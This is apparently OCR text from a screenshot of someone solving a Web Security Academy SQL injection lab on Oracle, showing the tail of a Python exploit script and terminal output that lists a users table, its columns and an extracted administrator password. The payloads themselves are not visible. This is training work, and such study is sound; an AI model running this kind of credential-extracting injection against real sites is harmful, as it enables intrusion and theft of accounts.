 Burp Suite Community E...
SQL injection attack, listi...
lab-10 - File Manager
sqli-lab-10.py - lab-09 -...
02:56 AM
SQL injection attack, listing the database contents on Oracle - Mozilla Firefox
Web Security Ac
Lab: SQL injectio
SQL injection att
SQL injection che
ALL_TAB_COLU
https://aca31f4c1f2c335b80c312af0064005b.w
AWAE - Advanced We...
My Clients Control Pan...
Web Security
Academy
SQL injection attack, listing the database
contents on Oracle
Back to lab description
LAB Solved
Waiting for aca31f4c1f2c335b80c312af0064005b.web-security-academy.net...
sqli-lab-10.py - lab-09 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
OPEN EDITO... 1 UNSAVED
LAB-09
notes.txt
sqli-lab-10.py
OUTLINE
1
1
notes.txt
sqli-lab-10.py
sqli-lab-10.py > ...
users_table, username_column, password_column)
56 if admin_password:
57 print("[+] The administrator password is:
%s " % admin_password)
58 else:
59 print("Did not find the administrator
password")
60 else:
61 print("Did not find the username and/or the
password columns")
62 else:
63 print("Did not find a users table.")
64
PROBLEMS 12 TERMINAL ... 3: zsh
(kali㉿kali)-[/mnt/…/OSWE/web-security-academy/sql-injection/lab-09]
$ python3 sqli-lab-10.py "https://aca31f4c1f2c335b80c312af0064005b.we
b-security-academy.net"
Looking for the users table...
Found the users table name: USERS_DPJRJP
Found the username column name: USERNAME_FGUJYO
Found the password column name: PASSWORD_NFKUWK
[+] The administrator password is: h9muxx7ifiw7p7ycv25s
(kali㉿kali)-[/mnt/…/OSWE/web-security-academy/sql-injection/lab-09]
$
Python 3.9.1 64-bit 0 0 12 python | sqli-lab-10.py Ln 63, Col 45 Spaces: 4 UTF-8 LF Python